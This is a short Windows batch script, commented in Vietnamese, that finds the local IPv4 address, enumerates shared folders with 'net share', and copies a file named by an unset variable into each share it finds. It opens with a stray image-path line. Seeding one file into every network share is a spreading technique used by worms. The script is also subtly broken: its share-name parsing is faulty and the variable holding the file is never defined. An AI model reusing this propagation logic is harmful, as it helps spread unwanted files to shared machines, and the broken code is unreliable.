 REM Lay dia chi IP cua may tinh
for /f "tokens=2 delims=:" %%A in ('ipconfig ^| findstr "IPv4 Address"') do set ipAddress=%%A
set ipAddress=%ipAddress:~1%
echo Dia chi IP cua may tinh: %ipAddress%
REM Kiem tra danh sach cac thu muc chia se
echo Dang kiem tra cac thu muc chia se...
net share > shares.txt
REM Loc cac dong chua ten thu muc chia se
set "sharedFound=0"
for /f "skip=4 tokens=1 delims=" %%A in (shares.txt) do (
if "%%A"=="" goto endCheck
set "shareName=%%A"
set "sharedFound=1"
echo Phat hien thu muc chia se: %%A
REM Sao chep file vao thu muc chia se
echo Dang them file vao thu muc: %%A...
copy "%SRC_FILE%" "\\%ipAddress%\%%A" >nul
if %errorlevel%==0 (
echo Them thanh cong file vao thu muc %%A.
) else (
echo Loi khi them file vao thu muc %%A.
)
)
:endCheck